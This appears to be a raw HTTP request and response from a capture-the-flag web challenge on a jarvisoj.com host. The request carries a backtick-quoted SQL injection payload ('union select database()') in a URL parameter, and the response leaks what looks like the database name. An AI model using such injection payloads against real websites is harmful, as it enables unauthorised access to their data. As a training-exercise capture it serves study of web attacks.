 GET /index.php?table=test`%20`union%20select%20database()%20limit%201,1 HTTP/1.1
Host: web.jarvisoj.com:32794
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.105 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=173b768f51fb5-0d9a257fa1a025-3323765-1fa400-173b768f5204ca;
PHPSESSID=apu7q5ph6rcsep5tjpdfheo385
Content-Length: 0
Connection: close
HTTP/1.1 200 OK
Date: Wed, 05 Aug 2020 04:19:15 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 9
Connection: close
Content-Type: text/html; charset=UTF-8
61d300